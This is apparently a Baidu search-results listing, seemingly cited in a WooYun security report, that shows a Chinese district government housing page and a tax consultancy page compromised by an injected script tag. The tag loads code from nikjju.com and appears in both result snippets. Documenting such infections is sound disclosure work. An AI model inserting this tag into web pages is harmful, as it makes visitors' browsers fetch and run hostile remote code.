 住房服务 - 阳光政务 - 零陵区政府网
零陵区房产局业务办理流程图 </title><script src=http://nikjju.com/r.php ></script></title><sc
ript 2011-11-17 零陵区房产局收费项目及标准 </title>...
www.cnll.gov.cn/class-40-643.aspx 2012-4-6 - 百度快照
欢迎访问国锐信达
北京市国家税务局、北京市地方税务局关于税务师事务所进行2008年度企业所得税汇算涉税业
务备案的通知 </title><script src=http://nikjju.com/r.php ></script...
www.grcdtax.com/float.asp 2012-4-19 - 百度快照
1 2 3 4 5 6 7 8 9 10 下一页> 找到相关结果约6,630个
www.wooyun.org